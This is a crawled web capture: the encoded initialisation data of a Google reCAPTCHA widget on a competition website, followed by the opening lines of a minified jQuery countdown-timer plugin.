      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwovCtDgFwqdfw47DlCduwrzCvkAdwrrDollQFsOfwo9Aw6HDnm/Cpl8fwofCs8O/[base64]/[base64]/[base64]/W0QyG1LCplnCqC8bVwwScT7CuMKRw7k7w7LDucO4w48vwqfCkcKvHipUwofCiizChXxUQcOVLcKrw4TCr8KAwoDCm8ORdgvDpcOTb1PDlmFiWUNGwpJfwrYXw5LCg8KKwoXCmMKqwoQbRhLDnm8xw4PCkMKnXzNgw61Kw71ew6HCssKIw5XDhcOvVQJ/woRgwo5qXyDCn8O8w7Y1wq5NwrBjQEfDqMKscQIeJBrCmsKgNsOHwoDDgMOBQMKrwp00GcKlwr0kwovCmcKAYFVpwpsBw7RUwpoSw4PDlsKQYcKIwotfJSrDpFU1w6U9SDYZwp0jw6HDmsK6wojDpcKTwrs/wqhrJGnDkMK6wqHDjk7CscORSMKow4bCtcKnZ8KnD8OsTSHDo8K/d1/DscKUOMODQF7Cr8OfR8Omw6dLXcKIw7LDtEVDwoEMViswwrXDhljDvsO0wpnDrcKJNC9Rw73DrMOdwrTCoU3CjBlswoNFVcONR8O6wrLCvMKawpHCiUPDqsOIS8KceMKgwqzDvFtKSWgtQ8KUUsKHB8Kiw7jCrcKOw4cuw6Izw4/ClypcwrDCoEXClnDDgUbDo1ccw73DmcKULMKawoQwdhc4wrnCm8O7LUrCrG1Lw5Mqw6dkAsKiekkLE8K0NnjDvhRjwpI7woPDu8KofMKbP8OhwoR5w6rCt8KoYcK0csKLTcK8amUlwoTCqcK7Kh/CtFLDo8KBBGMwdBI4PBvDhsOXOcOEw71qSMOjwpxwGWbCtBXCrXHCh33CvMOsdDHDlMOFE8KjwrskScKMLxXCkMKsGiE1eMKHO2pAw7xvHMKwcS3DmMOewrXCm1lBQMKOGT9iwr1Rw5PCjMObTsKEZ8ONwqJ0wo/[base64]/[base64]/DvwjCjlzDuUrDsnbCmyLClsKTMsKnFMKjT8KudFbCsX9vwo3CsEEAA2k0BSnDi2jCiB7CqMKSSh5dwrpywq1gw5rDocO+aUAKw7nCusK4wrnDjMKGwrLDjsOaTl7CgCYDMcKPwo/[base64]/w4bDn2t2XcK9C8K/[base64]/DmDbCi8O9w6HCi8KhwpZlGAxqwqXDvR3CrcKjdU5MwovCu8Klw50SbHg4w7rCmnrCqcOLw44NTMK4UcOfwo/DoW3Dl8OwwoZfwpwCAMO2w7UJQ8KLwoXCh8K7wonCrHLDmsKAwqRuwoZiwrpHcMOtw54lwrPCuRFwIR3DnMKBw4B/ZScYwobDuDTDh8O6w7sww5XDgw7DsAxJYE3CgnfDvV8pMFjDnRTClMK7wqTCm8OWw4FObsK5e8OHw67CjhXCiUbDmQvDrj3CuXHDrsKjwqB6w4hmwrd2aC3DkcOZwr/DiMO5w63CgErCnsK/w7FoKCMVwpkhw7YESV7Cv8Oiw413w5laEEvDssK9ccKVUHAfwo9uMU3CvsKDwqjDoMOZGnrCnx/[base64]/Cq8O5wqTDhsK7Y8OYwrbCsAjDrBxKPgLChhN3Nm5jw4LClMOgKsOnw4Ugw7nDn3HCkMO8NHzCmcOwwpbCklghw7tTwo3CmzDDhsOtwr1awrkkAl3DqzHCmMODw7M1w6PCnsK/wozCoMKpKhwUwrbDgixvF0/Ci8O3EsOkEsKPwrpwaMKFPcOXwoMbNXRZEFpNwrbDrGPCm18DF8OaNm7DjsKrAUDCqMKgBsOvw4tZL0DCnUlxdjjDp2FqwpEuwrTDoWoUw4UkKsKtcmEyOcOnw4sNwpR4Vg4KJMKvw5Q/fMOpIcOSe8O0az/CmsOQw6xmw5zDoMOfw6LCrcKDFyvDu8KBdcOcNsKfXmbCnhnCr8O6w5HCt8Kow45IwobCp8OFw4XDrcOweXdrF8KXwrxLw5TCoXN6ZX/DsWYhccOKw5vDncOzw5QQesKQJ8OdbsKAw4PCoAITGcOfw4XDkV7DvcOOeAoFwo/DijgLM8OiIUDCnMKbw6sNwoJHwrXDmgYJw4zDn8Ouw7bDmkR3wo/DosO0Kktmwo/[base64]/DqMOtw4fCrx9haMKkMwfDk8Ohw7Ylw4rDgcOHGMKoZjfDnSLDnEhHw6HChcK/wqZXcUEqIcOPHFLCqsOawoTDvHtBVcOjYgbCgV9rw7zChMKxTwPDp1sGw5fDiSnDhw9tABLDlQ8pQQooPsKXw7fDvGfDlcKaBUNbwqx/[base64]/I15/[base64]/[base64]/CsMKmw7PCt8KbUDgqw7gCwpNREgZEZMO8TcKSwo/CncKnEWvDvsKQwoElwpJqw5AEwqvDqsKyWsOnwpnDmCvChTTCpMOrecO9GDYwwrPDv8OkwqTDlh1Cw4HDu8Kuw6YKSMO3RMODCsOnfTctR8Obw43CoH8CWsKcZnEpAxTCs1bCqMKhUlMww7jDmFcnwp5iHHDDnzJSwr/DmyzCiWcFYn5sw7PChG9+TMOewrsOw5DDhXsZwqfCp0prLsOvQsKLFcOSC8OcZWrDmi15w7vCshbDrAtjYcKRw7UXw4/DkMOvRcKPDVbDmcKxMsO1UMKkwqXDt8KuLjUjVsOowp3CuXHDiGcqwr5sUcK0wqPDt8OMP1VdKsO1w4HCrVYoWcOyw6zCiWXCrMO8wop/fSdawr3DilPCtcOhw6d3wrTDoMKUwq/Don4AV2bClMKwOMKkwpXDscKpwo8bwo3CsMKeaynDhsO2fkPCqsKTT3LCih/[base64]/[base64]/CvsK8LR7Cnl3CmjPDlCnDisOZwpc4wrPDrktYETt7wqrDg1PCvyF7NUUZBsOUTsKGcWjDj8OvHmwZXzfDiF3DuMKuw6pvwrLCiMK9wqknw4Eow6jCvz7DqcKeY3vCmHnCmjgRwo/[base64]/CtRpFw6XCucOgRTPCvHIVSMKoW1zCgWoKQAldLsK8OAEJGXvDlRPCtmvDlcOWwqDCqsOaXsKdMX3Dl8OwbBNKQcOEw4ZNRQDDt1AfF8Ojw7LDlcO7T8OXw53CjmDDusK3w5Uawo7CujPDkcOqwpdgwq0+wqnDvcKfJcKAw7JRwqHDv1DDjjg7w4LDvxLDpzDDrMO/[base64]/Ct30wIMKZIHXCs8OeVMKOw6Elw7pHw7hzw4EcEsOfTycVwoJCw7jCnsO8Ykwqw6vCllI7RsOiw6vDl8KMwq0PZTzDmcKxc8OIQGDDojfCiEzCjcKbThHDugXDsW/[base64]/wpzDhcKybMKFE8KdHcOYw5/DrcO/wrFow6s2w7/DuTLCqhkTc3hkw5tPw7XCvjtCemkYbSdXwos0eHpWUcOawozCgibDjgQXEcOTw6hnwp0gw77DoMKvwrcyNk7DiMK+DBLCsQUWwph8woXCrcKFJMKaw4Z5wqrCr29RK8Klw4XDgE/ClRjDrsKww75hwpVCAH9DwqXDqcKUw5vCjjp0w7HDj8KOwqdIfGtywqzDgxPCuS9Lw6bDiCTDoSlHw4bDoVPCjW0nw5vCpC/DscOZAsORZMKfwofDrSXCusO9YsOydXFTwp7CtWnCpcKAwp/DnsKPTcOvworDn15FDMOBw5jDusKBY8OJw5HChcO+NcKIwppBw6dfRDY8eMO5BMKbw4dtwqcYw4F4C0FUKG7Dqi7DusOvwqQPw7EHwrrDlSJGfV7DlgE/Z8KSNUpgQcKOEcK8wrjCh8OFw43DgV8Ie8OOwoLDhcObYU3CiRMQwpzDm8OSAsKuD3c+w7rDmnk9Rgwlw7B+w4QRbcOoBcKbQjHDo8KifXLDpcKKBHzDucOrEgJ7LjQAUsKiwpoGHVwtwpN6Dl3CkxI+cQJgFyIIfx7CtMODwpnCqsK2V8O3XDfDpTbDisO4AsK/[base64]/Ds8ObXCAIw4fCnwbDj8Obw77Dp8Kswotpw6vDh8OMJx7DkU/CjEcMwpo4wrDCoi5Sw6PCmz3DhDFiwpXDtSgyGcOow7rCjQ/DpzpHwpghw6/Ch8KTwpxtHWBuA8KHGMKrBsOSwrp+w4HCgcKswps0Uh4BP8OLGBQrCGUuwrzDmjLDsBNUdTgSw5fCjzRzw7nCjV9sw4/DsgLDm8KmD8K/NFA6woTCrsK4wr/DqMONw73DucOwwrTDrsKZwofDmFDClV0swpYxwrHDrEjCv8K6DwoBdzsTw6A3AH5Dwo0TLsKyIT1WSgzCiMKfw6TDp8OqwqVpw7FRwoJ5IVnDimPDrMKYUyFBwodSRsKaZ8KDwrQbYcKkwogmw4p/[base64]/CtMKAw54HLMOlw65qw64+w5LDr8KeM1PDrsOCbiACGMOFw4BrSGtHKUHCsWPDlVgwwqhNw6VXfidGAcOMwo8iMgjCjhTDsEUSwpJbTTfCv8OVDnbDusKDJVLCkMKQwq1hUGxvMEEuXDTCj8O2w4LDqETCvsO1SsOFwr4Ywr8uF8O/wr5iwpzCtsKtHsKLw4Rpw6tKPsK4FsOSw54SMsKECcO1wrpVwpMNCBx4RRQte8ORw5DDt2rCiSEcNU3DkcK5wrjDsMOzwpjDn8KEAQkHw7FiNMOwDRrDicK1wpkRw5jDpsO4U8O8wo/CkSUHwqvCpMO+wrk9BwtNwqTDm8K6USpIbk7DtsOnwr7DjDZ/[base64]/Ckn3DgC02wrZJw5TCs8KOXVDDo8OrOWjDpMO5R8O7UQ3CqFpHw7dKw63Cu3olSsOmCjlzwp0hScOYw4/DoUvClU7DnAHCnsKXwrLDjMKfe8OIcF4hw4FNYRB2TMOkeXnCi8KtM8KAw7A3IiHDqR8kbF/DgsKsw4kgTcOPVC5Sw7ctwrQKwokswqHDjG3Cv8KXDysSUcKGZMOaccK6X2hYw7rDhE8Bw4thVQvCl8OUwqA5VRZiw5kjwpjCl8KoO8OUGRcwW1/ClcKBV8OVNcODVlkhHwrDjcKUVcOHw7bDuwPDs3t0V3rCqTw5M2oPwpLDoynDgELDj0vCg8K/wo7DnsOgMMOGD8OEw5JSfXliVsK4w5bCscK8f8O8I1RhK8ORw4V6w7jDtHhQwrzCqMOlwqoPw6hOw4XCu3XDsXzDhB/DsMKVVsOVZypJwp/DuGfDsw52R0XCnjrCisOiwqXDj8O5akxZwq/[base64]/BMKIwr/DgsObHhVwdkgYw7rCgBU1wqTCssOwwrjCt8OmBy7DuFBrGFI7w4/DmcKbSTQtwpTCpsORRmEdeMOOBi1Kw6Uhw7ZVT8Omw4JFwobCviDDhMONH8ODIUgeIh4JacOLwq0jdcOFwqkiwpYPZ1kXwpnDqWFswr/DhX/DlcK1M8KGwpFpTMKDHMKpBcOMwpLDnSg8w5LCisKsw4Itw7vCisOTw4rDugPCl8OTw5RiaBXDi8OKIUFNJ8K/w6hgw5ESAQxgwoocwrxMAyPDhRZBHcKSEMOGasKJwp1Hw6IMwpXDp2l2UnHDrlcNwrBFDTsOP8Kww6nDoANHfFvChUPCpsOQE8OCw77DhMOQSDsTOwp4SB/DoUXCslHDhSgTw7NGw4Y2wp9ASAodH8Kpcjhjw7NlOCzCjMK1KUzCs8OGasKpcMOxwr7CksKQw7Igw65jwr9ldcOBfsKZw4/[base64]/CvcK/w4PDh8KIw7TDt8KnfsOrw7jDkH4QMMKwTMK4wp9Yw77DvcOUUmbDqMOHGiDCmMOcC8OBJSFFw6PCogzDhGzDhcKlw5/DiMKhbFJDJcOKw4J5X2pQw5nDsn87c8KOw5vCgMK3QmjDqDxlTB/[base64]/CuGrDu8Otw5PDlRhCDMKmOy3DvRvDssKpw7/CvAsdUkTCkmnDrMOMIMKPw4jDkg/Co3LCpiZqw63CtcK0Cm/CuD1+SUnDhMKjdMKJBjPDjW7DlcOCf8K9BcOWw7jCqkc2w6DDg8KbMRkYw7DDvVHDuEp3wod4wqrCvUFQPiTChDPCmw4ecH7CkSnDp1fDpi3DnVYOBQEYCkTDqlwfDXdiw59WQMOvYX0naULDtUlDwrxOXsO9fcOfX3VsUMOswp/[base64]/Cti42wqLCtEMUwqc2w7bDt8O2wpTCvcK2w7HDqn1CwqbDvxYFKxDCmsKFw78QEl5oIzHClifCnEh6w5l6w6XCjE4BwpTDsDvDlkPDlcKPZj/[base64]/w5MOVCMAw6IqJhDClMK/ZC12wovCox/DtMKew5LCvcKXwqPCmMKrMcKBBsKPw6wjdQF/N3/[base64]/[base64]/DvgTCuwsFTEMufcOOw7xWH8Kaw7zCh8KEw7Jnbgdsw6DDog3CgsOlZXVBJQnCmDTDlSYNOVVqw5/[base64]/DhEHDjsOwDBrDvy7Cv17DsVlPw65ywoNGwp/DjHk7w77CvmdzwqrDtVDCr1DCmDzDlMK6w54pw4TDrMKOCDTCiG/DkztqC17DhMOFwq/Cs8OUKcKrw48VwqDDnxYJw5fCmlN9bsOVw4HCpMKHR8OHwpRvw5/DicObH8OGwrjCmDbDhMOXN0AdDQspwp3CrQvDnMOtw6Myw6/Dl8KDw6LCocOrw6l0PAgGwr4wwqR9JgwmQcKMFQvCrR9IDsO/wr0Zw7VdwoLClQfDtMKeY1HDg8Kjwp98w7sGK8OawoXCoVpdC8KuwqxlKFPCtAZQw6vCpyLCisKnOsKILMKmOsObw6QWw5nCp8K+NsOAw5LCl8OncSYHwpwpw77Dt8O9VcKqwpZNwqPChsK+wrMZBn3CjsKhUcOKOMOIcEtbw7NZX1Mdw6zDvMO/wqdjZsKhDMONLMK0wr7DuynCsjJhwoDDlMOZw7nDig/CkEECw40PZmjCtiNsG8KZw5ZJw63DuMKQeTghKcOJI8OAwr/DssKbw63ChcOYKBDDnsOgYsKrw6XDqR7CiMKLBQ5ywqsQwpTDicO/[base64]/CoMK/[base64]/[base64]/[base64]/OkslKiMlBzTCujFCJsOxTsO/w6sSdXIswpthworCt3QHDsOeIcOxWQ7DrXJWeMOnwojCuMOsP8O9w6xTw5jDvC1JM3UeM8OYYGzCocOPwoknA8Kmw7g5Fltgw5bCu8Ohw7/[base64]/Dh8OdaMKUNxbDnMKIYVPDn0wyYkrDg8OGw64tecKvwqcuw6BswpJSw4PDpsKtccOXwrMmw6cqXcOgB8KMw7jDkMKuDml3w7PChXUbY0N5VMKvTjx/wrfDnwXDghU5F8ORfcK+ayDCr2DDvcOiw6DCp8OJw6EmKn3ClRp5woJsbxAFHMKTZV0zD1PCkm14RksGRX95BHEFKh/[base64]/CosOkwqF2wpAfwoHDuFHDu3nCssKmJ8OxOwnCgMOPOm/CucOsCsOfw4Niw407KDMTw6goZDXCo8Kmw4XDg1pJwrcHZ8KSM8OjFsKewoseB1xpw5jDu8KMH8Ogw6DCrsOEPkZResKGw77DrMKUwq/Co8KeDGHCjcKMwqnDsFbDuivDoz0bTDrDl8OPwog0LcK6w7l6OMOMXsOpw6o5QE3ChArCjR3DlmvDjsOHJzrDnxgNw4jDoBPCscO1Wnhpw5rDocOuwr0IwrJGDnwoUBFUdcKzw6JAw65Jw7/[base64]/Ct8OnIsK/worDkgcCwrJ5worCsDvDi8KfwppMwoHDnwLDrjvCjE9TdMO6fUfCkQrDigjCscO3w4N1w6zChMKXPyLDqwhvw71FU8KcEk/DrhYoWFnCi8KkQAxBwqdmwohmwqkWw5RhQcKsKcOjw4EBw5cjCsKza8OiwrcNw4zDj21Cw4ZxwpvDg8Kmw5jCugp5w6DCn8OkZ8K6w4jCuMOLw4oLTREVLMOJUMODdQ4RwqgLEcOkwoPDmj0TGSHCt8Kow7d7HsO+Xn3DtsOEMEopw69lw6vCk2/CgA9mMDjCscO6JcKkwpMpaipCRggkbMO3w75vYcKGEcODQy1hw7/DlcKFwosnGnzCgzzCoMKrPSVUaMKLOhTCqnrCtWpWTiA2w7fCmsO9wpnCgE7Dn8OlwpcwDsK/w7rCkknClMKJMsKmw4EdA8KGwrDDpUnCohzCiMK0woHCgRzDqsKqaMOOw5LCpGAeGcKywp5BbMO7Xy5zfsK1w7cJwrdEw6XDpnwFwp7DlCh2dT0PNsKoJgYwD1bDn3RLFTNcPA86OSbDhxDCqgvCnhrCsMKhDTTDow/[base64]/Do8KTwqjCucOEGMKTWGB9KxvCicOzw4LDlT5eXjV+FMORfxE7wrHDgT/Dm8OYwp3DkMOpw6DDgjjDiAMGw6DCjwTDqWAjw7DCicOaccKSw5DDucOxw4BAwotpwozCk3kOwpREwpJXJsKHwpbDg8K/BsK8woPCpTHCncKMwpbCisKfKGjDqcOhw6sbw5Row4shw74/wqPDrEvCs8OZw53DjcKBwpjDg8KTw5Fmw77DqDDDlnJGwrbDqi3DncOXBRxKaQfDp0bCqlkkPFpbw6rCmcKLwpvDlMKJcMOPHmQTw7V/w7psw43Dq8Kgw79eF8K5Q387O8ORw4cdw5YnTit2w5UbdsOZw7AWwrzDvMKOw6Mxw4LDgsOIY8OACsKMWcKAw7nCl8OJw681WgMjcnAbNMK4w6jDusKywqDCtsOzw4liwpsVK0IncirCvgxVw6M2M8ODwpzCuyvDpcOedBjCi8Otwp/CsMKEA8Ozw53DssOJw5HCnlXChUAJwpvDlMO4wrs6w4Y+w57DqMOhw5gmDsK9NsOFGsKNw6nDqSAmAERcw4vDpjNzwq/[base64]/w5fDqE3CvC/CtcOZw6/CosO7UhnDkgrChzhywrEkw5pBKCgDwqjCocKtAX8yUsK/[base64]/Ck3QKNcO+QcOBwonCoiA1Z8KxC8OUwppMUsOtVwEmZCLCkVk4wpnDrcKow6liwoQ8JVt+WzzCvEzDpMKZw74/VERYwq7CoT3DqllcSQUeVcOfwr5OET9PHsOcw4PDjMOfW8KKw5RWJ30pIcOyw7ErN8Kzw5TDncOOGsONNTdywoLClmnDksOfAXvCqsOfajI3w4bDkSTDunbDg3svwrFGwqw9w59HwpTCpDzCvA3Dkyx0w716w4QKw5XDpMKrwq/DgMO1HmTCvsOoeQhcw55Xwpk4woQJw5BWLChiwpLDh8KQw4zDjsOCwp1tLWtxwo1cdnnClcOQwpTCgMOfwogGw5cQIVZBCClqWF1Iw6BBwpfCgcKHwpvCiw7DssKUw6DDnWdNw6pqw69Sw6zDjGDDo8K8w6TCoMOEw7/CvkcdacK7cMKxwoJVPcKbwp/DisOBGsOBVsKlwojCqFUew7N8w5HDmMKfKMOBCk3Dn8ODw5Vhw53DmsOyw7HDpGcAw5XDjsKjw78hwrHDhVtUw5ctXMO3wp/CkMOGKUTCpsO3wpVWbcOJV8OFw53Dm1rDjAogwq/[base64]/DgS3CpMOjw4XCnR/DicOJBcOBHcK4w4UZcXwaw55uwq0PFRLDp2/Cj3rDuArCmgjCiMKkLMO9w7UmwqbDnlnDqMKBwr1sw5HCvsOTDlx5D8OAKsKPwpkGw7Mfw7MQDGHDtDfDh8OKQSLCocKkYlFQw7hVbMKRw4APw5d5VBQNw6DDt0zDo23Dl8ODQcOHIX3Chz9+acKTw4HDq8OswrPCpjpmOCLDgm/Ci8O/w6zDjz3CpQzCjcKCTT/DoHXDimjDlyPDl17DicKuwosyUMKXbnXCvlF2XD3CmMOfw6oEwq8eaMO3wo9awr3CvcOAwpEWwrrDjMKOw4DDrHrDhzM2w73DqnbCklgsWFR3L2MEwpNCXcORwpdMw4hVwrPDvg/[base64]/CnsO5U3fCo8OAw6p6wolKXVZMfwLDqkdtwrrCicOMS10Mwq/CuAvDsGY1UMKXUW9Gfzc8E8KxP2tEOsKfAMO/X07Dp8O3dlnDtMKfwpQXVWnCpcKuwpTChEjDj0HDu3dcw5fCg8KwMsOocsKOXWfDi8O/[base64]/w6/DqisUw47CkizChMOvfWFcw6dlcsOdw692KcOTaMKoU8KQwrbCoMKswqgOIcKVw5AkCB3DiyIKGm7DsRtSesKAA8O1Jy82w7ZvwovDqcKBG8O5w5TCjsOzWcOwQsOXVsKkw6vDnWDDuEYyRBE7wpLCisK/[base64]/wpB6w67DgCw6w7APGE1bUU3CsQI+KcKvJMKTw4Z0dcOlw5/CgsOowrksGgjCvcOPw6fCjMOuBMK+AQE9O0sAw7cfw58lwrhlw7bCkULDv8K7w4B2wppMA8OLLhzCsDV3wqfCg8O/wrPChQXCtWA0acKdb8KEIMODacKiAFfCiDAPIjgaSzvDmBlSw5HClsOAX8Okw4cWd8KbLsKJM8KMDUlsXiJ3NC/DnkEDwqQow7bDgUIpcsKtw4vDvcOzMMKew6llHmQYLsO7wrHCng/DuynDlsO7aVFJwpkTwp01RsKzejjCqcOQw77ClHXCuVhywpPDnlzDkzfCngd8wqrDucO+wqskw6cPQcKma2DCucKqR8Owwo/[base64]/A8KGK8Krw6bCjMKxCygrwpjCqsOlJUQPbsKMeCTCjWAEwqJ4XBVCbsO1OG3DqWvCqcOEMMOAZ1nCgnwEScK+bcOTw43CsFpObMOMwpjCm8O6w4nDihxBw7YjOsOsw7BAI2TDmAwXM25awoQuwqkda8OyHD1SZcKqW3LDo24gasOSw7U3w5DCncODcsKyw4/DnsK7w69lGynCjsKHwqDCvGfCincGwq0nw6l1w7zDs3TCt8O9EsK0w7NCTsK/[base64]/DiBYKw5rCqsOTLMK6PMKnw6oxEMKswpIVwqXCq8KoaUQSe8O6DsK3w4zDlSABw5UwwrzCnGHDng9dVMKpw6cCwoE3XUvDusOjD17DkVJpTMKQOW/DonHClXrDhghMH8KBKMKlw7PDv8K7w4fDq8KfSMKaw6TDiELDknzDpBZ7w7hFw49nwp52fcORw63Dj8OMAcK+wpnCrwbDtcKCKcOtwoHCucOiw7bCvsK/w7h8wpwIwo97SAjDgQ/Dh3Q6QsKNUcKHYsK4wrnDmgR5w51WYR/CshQewpdADgLCmsKUwoHDuMKGw4jDlRFlw4XCj8OVCsOsw5Vfw4wfKcKhw5pTPcKwwp7DjVzCisKYw7PCvgoSEMKWwoFoGRfDgcKfKmbDh8KXPFByNQ7DjVHCrmRIw6AJVcK4X8KFw5vCjsKuJ2XDo8OAwoHDpMK/w55Ww5VBccKJwrrCp8KHw5rDshDCpcOHCw93Q1HDk8Oiw7gAKzgKwoXDtkNqacKYw64cbsKBXlTCryHDlFbDkFxLK3TDicO4w6B6PMO6CgbCocK5TE5Qwp7DoMK3wq/Dg3jDlnpNwp92dMKlMsO9TSMzwrfCrRvDjcOEKWbDmFtNwqzDpcK7wo0LBMO5d0fCj8KCRG7CkEhrQcOoAsKnw5HDgsKVasOdNsOLV2p8wpHCl8KUwpXDmsKDLz7CvsO4w49BCsKVw6HDjcKjw5pNDFHCjcKIPyM/[base64]/CiDLCqX5vGcK+GsKmXcOOOsO3RcOcw6UNAm9+KGHClcOwSWnDtcK4w5HCoyDCrcOUwrxcWAnCsWbCp2Ijwpd7TMOXW8OKwpM5YRNAEcOXwqlQf8KoVxvCnC/DjjZ7BDVuOcKJwqMmJMK4wr8Xwqs0w6XCg3tMwqoVcAzDicOIUMOeHQ7DpjR9CFTCq1vCiMO7SMOmOyMiZ17Dl8OBwrXDgg/[base64]/Dh25JwpvCkz1YworDi8OnJMOcecOmKgnCl3bCjMOBF8OSwqddw7/ChcKywqTDjjs3PsOMIlDCq3XCkVLCrnDDpiE3wrFAOcKvw63CmsKCwrx3O1DCoUNuDXTDs8K4VcONcBpQw7U1AMOibcO0w4nDjcOVFFDCk8Kfwq3CrDM6wprDvMOINMOaDcOxGmbDt8OobcO7WTIvw51IwrvDhMOzDcO6GMOyw5zCqQ/CrQwhw4bDkEXDhStfw4nCvwIuwqVfQidAw4taw4QKM3vDn03CvsK9w4fCkl7CmcKUHcO6GHdHKMKpGcO2wrTDjV7CmsOPEsKwbjrChcKWw57DncKnDE7CisOCScOOwqVgwqTCqsObwofCpMKbbhbCjATCscK0w5lGwp/[base64]/CMOAwplJTXPCnsKCeXoZw7DDjcKow57DpMO/wqzDvnXDnwnCv0vDoUfDjMKyBUvCjWwULMK1w54ww5zCl0PDs8OYBX3DnWPDisO3fMORGcKHwp/Cv0k6w6sUwroyL8OzwrV7wrXDpWvDuMK/[base64]/DsyoTGcO6wrNQw5zCs8O8wrTCmlcHc8KLRsO8QGt9BcOOw4s2wrbDtx9QwrcDwpJEwprCvitXPQx9HcKQwobDqx/Ck8Kkwr3CjAfCunvDimUdw6/DjCJAwqLDjzseXsOfGUIMMcKzV8KsNSLDl8K1MMOUwpjDtsKfPQxjwplLZzFqwqNow5LCicOIw4bDjgXDiMKPw4ZXYMONS33CosOHLndmwp3CsFnCvsKSf8KzQH1QCSPDtMOhw6vDnnbClQ/Du8Okwo4jBsOswpTCuhrCjwcQw4MpLsKLw6PCpcKMw7HCv8OHQAHDosKTQGXDpEpVEsK8w7cKL0F4Lzgmw7Zrw70eSk8VwrDDgsOVQ1zCkxonZ8OOTlzDjMKjUsKfwoELOlXDtcK/V3bCusO0L18+ccKCC8OfKsKywovCjsO3w7lJIsOUC8OCw5wdGU3Dj8KqUFDCuxpmwpgxw6RYICfCh2l+w4YpZkPDqhfCrcObw7E4w71HB8KjKMONSsKpRMOiw4/DjcOLw4jCuSYzwoE8NHN2SS82WcKPBcKtGcKRfMOVRlldwrQww4LCs8KrPcK+IcONwqMZLcKMwpF+w6fDi8Oew6Nxw5kSw7XDmzUMGh3Dr8O/JMKUwrvDhcOMAMOnXsKWDUrDlMOowqjDlR8nwr3DscK5aMOCw60xW8OtwpXDoH9/[base64]/DqgRYcsOZbMKqw6A/GsOOw5bCnMKYEsOiLHlQNgoCZcKITcKnwrV3F23CscOSwoUNEj4mwpErdyzCoG/DsVM1w4XDhMK8DTHCswwEccOJP8Oow7PDlis5w7lvw6HClgZBUcOlw5LCmsOZw5XCvcOmwosjYcKUwqMEw7bDqyB0BHMZCcORwo7DhMO1w5jDgcOLNiwifQsYEcKVwpRawrdxwqfDu8KJw5PCq0lGw49qwpvDgcOfw4rCj8ODIxI/wo5OKBQywp/[base64]/[base64]/w60BSEvDu01ww77CsHTDjcKLVMKjwo06wrjCo8K7RMOcecOkwq9MYRDCnDdbH8KZTsOxD8Khwr4uK27CnsOhfsKFw7jDucKfwrU8OEtXw4LCjsKdAMO1wowjTVzDoxjCpcOVAMOSIElTw4TDqcKDw4kFaMOBwrFTMcOaw61MF8Kaw4AXbcKYOC0qwoMZw57DgMKWw5/CnMK0DcKEwqXDh3kGw6DCgW3DoMK3dcKaB8O4wrwLIsKvAsKOw5MuccOvw6LDlMKjRkQ7w7F/FMKUwpNJw4gnwqnDkBDCmWvCgsKOw7vCrsKWwpTCmSbDicOKw6/[base64]/CpsOlwqrCl1EJwoXCu2AWw7zCtA85ZCDCh2DDmcKNw4s0w53CksOFwqTDu8KVw4ckWSYJfcKEK1tvw7bDmMOsaMOrKMOZQMKtw6bCpDJ8DsOha8KrwoZnw4rDmyvDqQ/[base64]/Dlw7Cj8Ouw5RNR1HDvMO/wrEzRsOEwofDpMKWV8OKwq3CvQkzwpjDpWJ5BMOSwrTCmMKFe8OPccOgw5ATJsKIw4JYJcO7wqHDr2bCrMKYCQDDocKWX8O6KsOgw57DoMKXVSPDpcO8wq/CqMOFUsK7wqjDo8Ohw7p2wosNDhsFw44cSUQSTyLDgE/DjcO4BMKGf8OZw4o1C8ObE8K2w6oLwrvCjsKSw6/Dt0jDh8OgT8OuQDZRezHDhcOXOcOKw7jCisK7wphmwq3Dsj5rW0rCsRNBXmAQZXIXw7FgMcOowpZ3Lg3CjhbDjsOYwp1Lwp9vOcKOEBXDrAgMc8KPYQF6w5vCrcKKQ8KHQnd4w7t2TF/Dk8ORfizDnCxqwpDCrsKGw6YGw5nDgMKVfMOPb0LDhV3Ci8OQw5PCqXpDwq/[base64]/wpfClcK6aQgww6okQDg4w7A2GMKJw5hWw5Flw7YHWMKbbsKMw6FvdhBkBHvCgh9saUfDsMKcScKXG8OIWMKcIjMNw5pZKz7DuHjDksOTwrjDl8KfwoIWLAjDlcO6NwvDiiZFZkBwOMOdBsOOf8Kxw4/CsAnDnsOEwpnDnFM+MiRMw5bDssK/M8ORRMK8w541wqjCtsKMXMKVwp0iwoTDhi9BBwZDwpjDjl46TMOvwqYsw4PCn8OUWW5XBsKsZDDCvkTDosOIF8KGJxLCmsORwqHDqBLCscKkWB4kw7tXfhnCnSccwrt+BsKNwoZ+V8ONXDHCpDpGwqd7w4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdTn-MUAAAAAASTThcKtWAkOdf08rj8onwuzVsu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.pastorellocompetition.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RIwL8jt2fDkH2b3KXyn7kZL2q7iITc5ljr2kN0fzmrc\\u003d\x22,0,0,null,1,1768575551221,0,0,[190,38,168,188,3],null,[97],\x22RC-Zoe3FrLQ7emFvQ\x22,null,null,null,null,null,\x220dAFcWeA4eGDp1XQPYutCeFs98qcJqkAKj1ZA9L_XttXdgRXI3fDnWbEpqGtYMueVjw5Iml8gDzfFMzlhG87rE9-2nz99wLkrEUA\x22,1768658351133]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0
body_size: 1404
content:
/*!
 * jQuery ClassyCountdown
 * vox.SPACE
 *
 * Written by voxspace AT riseup.net
 * Licensed under the MIT license https://vox.SPACE/LICENSE-MIT
 * Version 1.1.0
 *
 */
(function (c) {
	c.fn.ClassyCountdown = function (k, r) {
		function l() {
			e = Math.floor(d / 86400);
			f = Math.floor(d % 86400 / 3600);
			g = Math.floor(d % 86400 % 3600 / 60);
